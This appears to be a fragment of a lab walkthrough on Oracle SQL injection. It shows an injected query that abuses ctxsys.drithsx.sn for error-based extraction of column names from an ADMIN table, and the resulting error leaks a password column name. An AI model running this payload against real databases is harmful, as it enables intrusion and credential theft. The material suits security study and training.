 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and table_name ='ADMIN' and
column_name<>'ID' and column_name<>'UNAME'))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus UPASS does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX",
line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13